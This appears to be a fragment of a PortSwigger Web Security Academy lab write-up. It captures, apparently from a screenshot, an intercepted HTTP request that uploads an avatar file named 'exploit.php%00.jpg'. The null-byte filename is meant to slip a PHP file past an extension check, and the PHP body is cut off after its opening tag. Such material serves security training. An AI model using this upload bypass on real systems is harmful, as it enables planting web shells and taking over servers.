 Request Response
Method Header: Text Body: Text Send
POST https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net/my-account/avatar HTTP/1.1
Host: 0ab7002f040b9321c0b0349300b8001d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------243274503122395162753404​08637
Content-Length: 552
Origin: https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net
DNT: 1
Connection: keep-alive
Referer: https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net/my-account
Cookie: session=6d9Ft6yh98cRhL9EloG0kSVncMGwZGiO
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
-----------------------------24327450312239516275340408637
Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
Content-Type: application/octet-stream
<?php